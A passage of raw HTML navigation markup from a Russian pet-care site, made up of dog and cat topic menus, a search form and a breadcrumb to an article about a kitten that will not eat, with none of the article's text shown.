	<li id="menu-item-65247" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65248" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65249" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65250" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА у собак</a></a></li>
	<li id="menu-item-65251" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65252" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65253" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65254" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65255" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65256" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65257" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика у собак</a></a></li>
	<li id="menu-item-65258" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты для собак</a></a></li>
	<li id="menu-item-65259" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды собак</a></a></li>
</ul>
</li>
<li id="menu-item-65260" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65260" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65260" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65260"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65260" id="labelid-menu-item-dropdown-65260" data-parent="#accordion-mobiletop">
	<li id="menu-item-65261" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65262" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма для собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65262" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65262" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65262"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65262" id="labelid-menu-item-dropdown-65262" data-parent="#accordion-mobiletop">
	<li id="menu-item-65263" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65264" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65265" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65266" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65267" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65267" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65267" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65267"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65267" id="labelid-menu-item-dropdown-65267" data-parent="#accordion-mobiletop">
	<li id="menu-item-65268" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65269" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65270" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65271" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход за собакой</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65271" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65271" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65271"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65271" id="labelid-menu-item-dropdown-65271" data-parent="#accordion-mobiletop">
	<li id="menu-item-65272" ><a href="https://usatiki.ru/uhod-za-sobakoj/uhod-za-sherstyu-sobak/">Уход за шерстью</a></a></li>
	<li id="menu-item-65273" ><a href="https://usatiki.ru/uhod-za-sobakoj/aksessuary-dlya-uhoda-za-sobakoj/">Аксессуары для ухода за собакой</a></a></li>
	<li id="menu-item-65274" ><a href="https://usatiki.ru/uhod-za-sobakoj/gigiena-sobak/">Гигиена</a></a></li>
</ul>
</li>
<li id="menu-item-65275" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-sobak/">Породы собак</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65275" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65275" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65275"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65275" id="labelid-menu-item-dropdown-65275" data-parent="#accordion-mobiletop">
	<li id="menu-item-65276" ><a href="https://usatiki.ru/porody-sobak/malenkie-porody-sobak/">Маленькие</a></a></li>
	<li id="menu-item-65277" ><a href="https://usatiki.ru/porody-sobak/ohotnichi-porody-sobak/">Охотничьи</a></a></li>
	<li id="menu-item-65278" ><a href="https://usatiki.ru/porody-sobak/porody-sobak-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65279" ><a href="https://usatiki.ru/porody-sobak/russkie-porody-sobak/">Русские</a></a></li>
	<li id="menu-item-65280" ><a href="https://usatiki.ru/porody-sobak/sluzhebnye-porody-sobak/">Служебные</a></a></li>
	<li id="menu-item-65281" ><a href="https://usatiki.ru/porody-sobak/krupniye-porody-sobak/">Собаки крупных пород</a></a></li>
	<li id="menu-item-65282" ><a href="https://usatiki.ru/porody-sobak/srednie-porody-sobak/">Средние породы собак</a></a></li>
	<li id="menu-item-65283" ><a href="https://usatiki.ru/porody-sobak/aziatskie-porody-sobak/">Азиатские</a></a></li>
	<li id="menu-item-65284" ><a href="https://usatiki.ru/porody-sobak/amerikanskie-porody-sobak/">Американские</a></a></li>
	<li id="menu-item-65285" ><a href="https://usatiki.ru/porody-sobak/anglijskie/">Английские</a></a></li>
	<li id="menu-item-65286" ><a href="https://usatiki.ru/porody-sobak/bojtsovye-porody-sobak/">Бойцовые</a></a></li>
	<li id="menu-item-65287" ><a href="https://usatiki.ru/porody-sobak/gladkosherstnye-porody-sobak/">Гладкошерстные</a></a></li>
	<li id="menu-item-65288" ><a href="https://usatiki.ru/porody-sobak/gonchie-porody-sobak-porody-sobak/">Гончие породы собак</a></a></li>
	<li id="menu-item-65289" ><a href="https://usatiki.ru/porody-sobak/dlinnosherstnye-porody-sobak/">Длинношерстные</a></a></li>
	<li id="menu-item-65290" ><a href="https://usatiki.ru/porody-sobak/evropejskie-porody-sobak/">Европейские</a></a></li>
	<li id="menu-item-65291" ><a href="https://usatiki.ru/porody-sobak/zhestkosherstnye/">Жесткошерстные</a></a></li>
	<li id="menu-item-65292" ><a href="https://usatiki.ru/porody-sobak/rejting-porod-sobak/">Рейтинги пород собак</a></a></li>
</ul>
</li>
<li id="menu-item-116083" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/jeto-interesno/">Это интересно</a><a class="btn btn-link collapsed" id="menu-item-dropdown-116083" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-116083" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-116083"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-116083" id="labelid-menu-item-dropdown-116083" data-parent="#accordion-mobiletop">
	<li id="menu-item-116084" ><a href="https://usatiki.ru/jeto-interesno/enoty/">Еноты</a></a></li>
</ul>
</li>
<li id="menu-item-65475" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/doska-obyavlenij-o-koshkah-i-sobakah/">Объявления</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65475" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65475" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65475"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65475" id="labelid-menu-item-dropdown-65475" data-parent="#accordion-mobiletop">
	<li id="menu-item-65476" ><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></a></li>
	<li id="menu-item-65477" ><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></a></li>
	<li id="menu-item-65478" ><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></a></li>
	<li id="menu-item-65479" ><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></a></li>
	<li id="menu-item-65480" ><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></a></li>
	<li id="menu-item-65481" ><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></a></li>
	<li id="menu-item-65482" ><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></a></li>
	<li id="menu-item-65483" ><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></a></li>
	<li id="menu-item-65484" ><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></a></li>
	<li id="menu-item-65485" ><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></a></li>
	<li id="menu-item-65486" ><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></a></li>
</ul>
</li>
</ul>




</div>
  <div class="justify-content-between w-100 d-none d-lg-flex">
		<div class="dropdown">
			<button class="btn btn-secondary btn-header-advert dropdown-toggle" type="button" id="dropdownMenuButton" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"><span class="btn-header-advert-icon"></span>Объявления</button>
			<ul id="menu-menyu-v-shapke-i-v-podvale-obyavleniya" class="dropdown-menu"><li id="menu-item-65323" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65323 dropdown-item"><a href="https://usatiki.ru/obyavleniya/veterinarnyie-kliniki/">Клиники</a></li>
<li id="menu-item-65324" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65324 dropdown-item"><a href="https://usatiki.ru/obyavleniya/propavshie-zhivotnyie/">Пропавшие</a></li>
<li id="menu-item-65325" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65325 dropdown-item"><a href="https://usatiki.ru/obyavleniya/prodazha-zhivotnyih/">Продажа</a></li>
<li id="menu-item-65326" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65326 dropdown-item"><a href="https://usatiki.ru/obyavleniya/grooming-domashnih-zhivotnyh/">Груминг</a></li>
<li id="menu-item-65327" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65327 dropdown-item"><a href="https://usatiki.ru/obyavleniya/naidennyie-zhivotnyie/">Найденные</a></li>
<li id="menu-item-65328" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65328 dropdown-item"><a href="https://usatiki.ru/obyavleniya/gostinitsyi-dlya-zhivotnyih/">Гостиницы</a></li>
<li id="menu-item-65330" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65330 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pitomniki/">Питомники</a></li>
<li id="menu-item-65331" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65331 dropdown-item"><a href="https://usatiki.ru/obyavleniya/vyazka-domashinih-zhivotnih/">Вязка</a></li>
<li id="menu-item-65332" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65332 dropdown-item"><a href="https://usatiki.ru/obyavleniya/pokupka/">Покупка</a></li>
<li id="menu-item-65336" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65336 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivontyie-v-dar/">В дар</a></li>
<li id="menu-item-65337" class="menu-item menu-item-type-taxonomy menu-item-object-advert_category menu-item-65337 dropdown-item"><a href="https://usatiki.ru/obyavleniya/zhivotnyie-invalidy/">Особенные</a></li>
<a class="btn btn-danger btn-lg btn-block" href="https://usatiki.ru/lichnyj-kabinet" role="button">Подать объявление</a></ul>		</div>

		
<a href="/lichnyj-kabinet/" class="btn btn-header-login btn-secondary"> добавить объявление</a>




		</div>

	</div>


	</nav>
</div>
</header>

	<div id="content" class="site-content">
		<div class="container">
			<div class="row">

	<div class="col-md-12">
		<div class="breadcrumbs_box">
			<div class="wrap">
				<p class="breadcrumbs single"><span><span><a href="https://usatiki.ru/">Главная страница</a></span>  <span><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход за кошкой</a></span>  <span class="breadcrumb_last" aria-current="page">Что делать, если котенок ничего не ест?</span></span></p>			</div>
		</div>
	</div>

	
	<div class="col-xl-2"><div class="sidebar">
<aside class="left_side single sidebar_block">
<div class="d-none d-lg-block">
<form role="search" method="get" id="searchform" action="https://usatiki.ru/" >
	<div class="search-form">
		<input type="search" value="" name="s" id="s" placeholder="Поиск по сайту...">
		<button type="submit"  id="searchsubmit"></button>
	</div>
</form></div>
<!--<div class="articles-menu">


	<div  id="articles-menu-content">-->
<!--	<ul  class="articles-menu-tab" >
	  <li >
	 <div class="icon-cats"></div>
	    <div class="articles-f">Все о кошках</div>
	  </li>
	</ul>
		<div  id="cats" >
			<div id="accordion-cats" class="menu"><ul>
<li id="menu-item-66288" ><a href=""></a></a></li>
<li id="menu-item-2" ><a href=""></a></a></li>
<li id="menu-item-65341" ><a href=""></a></a></li>
<li id="menu-item-65318" ><a href=""></a></a></li>
<li id="menu-item-36844" ><a href=""></a></a></li>
<li id="menu-item-68022" ><a href=""></a></a></li>
<li id="menu-item-68024" ><a href=""></a></a></li>
<li id="menu-item-68026" ><a href=""></a></a></li>
<li id="menu-item-68028" ><a href=""></a></a></li>
<li id="menu-item-68030" ><a href=""></a></a></li>
<li id="menu-item-68032" ><a href=""></a></a></li>
<li id="menu-item-68034" ><a href=""></a></a></li>
<li id="menu-item-68036" ><a href=""></a></a></li>
<li id="menu-item-68039" ><a href=""></a></a></li>
<li id="menu-item-68041" ><a href=""></a></a></li>
<li id="menu-item-68043" ><a href=""></a></a></li>
<li id="menu-item-68045" ><a href=""></a></a></li>
<li id="menu-item-68047" ><a href=""></a></a></li>
<li id="menu-item-36859" ><a href=""></a></a></li>
<li id="menu-item-65314" ><a href=""></a></a></li>
<li id="menu-item-72847" ><a href=""></a></a></li>
<li id="menu-item-51116" ><a href=""></a></a></li>
<li id="menu-item-35099" ><a href=""></a></a></li>
</ul></div>
		</div>-->


<!--	<ul  class="articles-menu-tab" >
	  <li >
	    <div class="icon-dogs"></div>
	    <div class="articles-f">Все о собаках</div>

	  </li>
	</ul>
		<div  id="dogs" >
			  <div id="accordion-dogs" class="menu"><ul>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
<li ><a href=""></a></a></li>
</ul></div>
		</div>
	</div>-->



<!--</div>-->



<div class="articles-menu d-none d-lg-block">


	<div  id="articles-menu-content">

		<div  id="leftmenu" >
			<div class="menu-leftmenu-container"><ul id="accordion-leftmenu" class="menu"><li id="menu-item-65115" ><div class="icon-cats"></div> <div class="articles-f">Все о кошках</div></a></li>
<li id="menu-item-65116" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-koshek/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65116" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65116" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65116"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65116" id="labelid-menu-item-dropdown-65116" data-parent="#accordion-leftmenu">
	<li id="menu-item-65117" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-glaz-u-koshek/">Болезни глаз</a></a></li>
	<li id="menu-item-65118" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-zhkt-u-koshek/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65119" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-mochepolovoj-sistemy-u-koshek/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65120" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-oda-u-koshek/">Болезни ОДА у кошек</a></a></li>
	<li id="menu-item-65121" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-organov-dyhaniia-u-koshek/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65122" ><a href="https://usatiki.ru/bolezni-koshek/bolezni-serdtsa-u-koshek/">Болезни сердца</a></a></li>
	<li id="menu-item-65124" ><a href="https://usatiki.ru/bolezni-koshek/zabolevaniya-nervnoj-sistemy-u-koshek/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65125" ><a href="https://usatiki.ru/bolezni-koshek/infektsionnye-bolezni-u-koshek/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65126" ><a href="https://usatiki.ru/bolezni-koshek/kozhnye-zabolevaniya-u-koshek/">Кожные заболевания</a></a></li>
	<li id="menu-item-65127" ><a href="https://usatiki.ru/bolezni-koshek/prochie-bolezni-u-koshek/">Прочие болезни</a></a></li>
	<li id="menu-item-65123" ><a href="https://usatiki.ru/bolezni-koshek/diagnostika-u-koshek/">Диагностика у кошек</a></a></li>
	<li id="menu-item-65129" ><a href="https://usatiki.ru/bolezni-koshek/preparaty-dlya-koshek/">Препараты для кошек</a></a></li>
	<li id="menu-item-65131" ><a href="https://usatiki.ru/bolezni-koshek/rody-koshek/">Роды кошек</a></a></li>
</ul>
</li>
<li id="menu-item-65133" ><a href="https://usatiki.ru/vospitanie-koshek/">Воспитание</a></a></li>
<li id="menu-item-65138" class="current-category"><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-koshkoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65138" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65138" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65138"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65138" id="labelid-menu-item-dropdown-65138" data-parent="#accordion-leftmenu">
	<li id="menu-item-65134" ><a href="https://usatiki.ru/uhod-za-koshkoj/aksessuary-dlya-uhoda-za-koshkoj/">Аксессуары для ухода</a></a></li>
	<li id="menu-item-65135" ><a href="https://usatiki.ru/uhod-za-koshkoj/gigiena-koshek/">Гигиена</a></a></li>
	<li id="menu-item-65139" ><a href="https://usatiki.ru/uhod-za-koshkoj/uhod-za-sherstyu-koshek/">Уход за шерстью</a></a></li>
</ul>
</li>
<li id="menu-item-65142" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-koshek/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65142" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65142" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65142"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65142" id="labelid-menu-item-dropdown-65142" data-parent="#accordion-leftmenu">
	<li id="menu-item-65144" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-premium-klassa-dlya-koshek/">Корма премиум класса</a></a></li>
	<li id="menu-item-65145" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-super-premium-klassa-dlya-koshek/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65146" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-holistik-klassa-dlya-koshek/">Корма холистик класса</a></a></li>
	<li id="menu-item-65147" ><a href="https://usatiki.ru/korma-dlya-koshek/korma-ekonom-klassa-dlya-koshek/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65154" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-koshek/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65154" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65154" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65154"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65154" id="labelid-menu-item-dropdown-65154" data-parent="#accordion-leftmenu">
	<li id="menu-item-65155" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-kotyat/">Кормление котят</a></a></li>
	<li id="menu-item-65156" ><a href="https://usatiki.ru/pitanie-koshek/kormlenie-koshek/">Кормление кошек</a></a></li>
	<li id="menu-item-65152" ><a href="https://usatiki.ru/pitanie-koshek/dieticheskoe-i-lechebnoe-kormlenie-koshek/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65160" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/porody-koshek/">Породы</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65160" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65160" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65160"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65160" id="labelid-menu-item-dropdown-65160" data-parent="#accordion-leftmenu">
	<li id="menu-item-65173" ><a href="https://usatiki.ru/porody-koshek/aziatskie-porody-koshek/">Азиатские</a></a></li>
	<li id="menu-item-65175" ><a href="https://usatiki.ru/porody-koshek/afrikanskie-porody-koshek/">Африканские</a></a></li>
	<li id="menu-item-65174" ><a href="https://usatiki.ru/porody-koshek/amerikanskie-porody-koshek/">Американские</a></a></li>
	<li id="menu-item-65176" ><a href="https://usatiki.ru/porody-koshek/koshki-bez-hvosta-bobteily/">Бобтейлы</a></a></li>
	<li id="menu-item-65179" ><a href="https://usatiki.ru/porody-koshek/evropejskie-porody-koshek/">Европейские</a></a></li>
	<li id="menu-item-65161" ><a href="https://usatiki.ru/porody-koshek/korotkosherstnye-porody-koshek/">Короткошерстные</a></a></li>
	<li id="menu-item-65178" ><a href="https://usatiki.ru/porody-koshek/koshki-dlya-allergikov/">Для аллергиков</a></a></li>
	<li id="menu-item-65162" ><a href="https://usatiki.ru/porody-koshek/lysye-porody-koshek/">Лысые</a></a></li>
	<li id="menu-item-65164" ><a href="https://usatiki.ru/porody-koshek/russkie-porody-koshek/">Русские</a></a></li>
	<li id="menu-item-65177" ><a href="https://usatiki.ru/porody-koshek/dlinnosherstnye-porody-koshek/">Длинношерстные</a></a></li>
	<li id="menu-item-65163" ><a href="https://usatiki.ru/porody-koshek/rejting-porod-koshek/">Рейтинги пород</a></a></li>
</ul>
</li>
<li id="menu-item-65190" ><div class="icon-dogs"></div> <div class="articles-f">Все о собаках</div></a></li>
<li id="menu-item-65191" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/bolezni-sobak/">Здоровье</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65191" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65191" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65191"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65191" id="labelid-menu-item-dropdown-65191" data-parent="#accordion-leftmenu">
	<li id="menu-item-65192" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-glaz-u-sobak/">Болезни глаз</a></a></li>
	<li id="menu-item-65193" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-zhkt-u-sobak/">Болезни ЖКТ</a></a></li>
	<li id="menu-item-65194" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-mochepolovoj-sistemy-u-sobak/">Болезни мочеполовой системы</a></a></li>
	<li id="menu-item-65195" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-oda-u-sobak/">Болезни ОДА</a></a></li>
	<li id="menu-item-65196" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-rganov-dyhaniia-u-sobak/">Болезни органов дыхания</a></a></li>
	<li id="menu-item-65197" ><a href="https://usatiki.ru/bolezni-sobak/bolezni-serdtsa-u-sobak/">Болезни сердца</a></a></li>
	<li id="menu-item-65199" ><a href="https://usatiki.ru/bolezni-sobak/zabolevaniya-nervnoj-sistemy-u-sobak/">Заболевания нервной системы</a></a></li>
	<li id="menu-item-65200" ><a href="https://usatiki.ru/bolezni-sobak/infektsionnye-bolezni-u-sobak/">Инфекционные болезни</a></a></li>
	<li id="menu-item-65201" ><a href="https://usatiki.ru/bolezni-sobak/kozhnye-zabolevaniya-u-sobak/">Кожные заболевания</a></a></li>
	<li id="menu-item-65128" ><a href="https://usatiki.ru/bolezni-sobak/prochie-bolezni-u-sobak/">Прочие болезни</a></a></li>
	<li id="menu-item-65198" ><a href="https://usatiki.ru/bolezni-sobak/diagnostika-u-sobak/">Диагностика</a></a></li>
	<li id="menu-item-65130" ><a href="https://usatiki.ru/bolezni-sobak/preparaty-dlya-sobak/">Препараты</a></a></li>
	<li id="menu-item-65132" ><a href="https://usatiki.ru/bolezni-sobak/rody-sobak/">Роды</a></a></li>
</ul>
</li>
<li id="menu-item-65202" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/vospitanie-sobak/">Воспитание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65202" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65202" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65202"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65202" id="labelid-menu-item-dropdown-65202" data-parent="#accordion-leftmenu">
	<li id="menu-item-65203" ><a href="https://usatiki.ru/vospitanie-sobak/dressirovka-sobak/">Дрессировка</a></a></li>
</ul>
</li>
<li id="menu-item-65143" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/korma-dlya-sobak/">Корма</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65143" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65143" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65143"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65143" id="labelid-menu-item-dropdown-65143" data-parent="#accordion-leftmenu">
	<li id="menu-item-65148" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-premium-klassa-dlya-sobak/">Корма премиум класса</a></a></li>
	<li id="menu-item-65149" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-super-premium-klassa-dlya-sobak/">Корма супер-премиум класса</a></a></li>
	<li id="menu-item-65150" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-holistik-klassa-dlya-sobak/">Корма холистик класса</a></a></li>
	<li id="menu-item-65151" ><a href="https://usatiki.ru/korma-dlya-sobak/korma-ekonom-klassa-dlya-sobak/">Корма эконом класса</a></a></li>
</ul>
</li>
<li id="menu-item-65157" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/pitanie-sobak/">Питание</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65157" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65157" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65157"><i class="fa fa-menu pull-right"></i></div></a>
<ul class="collapse"  aria-labelledby="menu-item-dropdown-65157" id="labelid-menu-item-dropdown-65157" data-parent="#accordion-leftmenu">
	<li id="menu-item-65158" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-sobak/">Кормление собак</a></a></li>
	<li id="menu-item-65159" ><a href="https://usatiki.ru/pitanie-sobak/kormlenie-shhenkov/">Кормление щенков</a></a></li>
	<li id="menu-item-65153" ><a href="https://usatiki.ru/pitanie-sobak/dieticheskoe-i-lechebnoe-kormlenie-sobak/">Диетическое и лечебное кормление</a></a></li>
</ul>
</li>
<li id="menu-item-65140" ><div class="d-flex justify-content-between"><a href="https://usatiki.ru/uhod-za-sobakoj/">Уход</a><a class="btn btn-link collapsed" id="menu-item-dropdown-65140" data-toggle="collapse" data-target="#labelid-menu-item-dropdown-65140" aria-expanded="false" aria-controls="labelid-menu-item-dropdown-65140"><i class="fa fa-menu pull-right"></i></div></a>
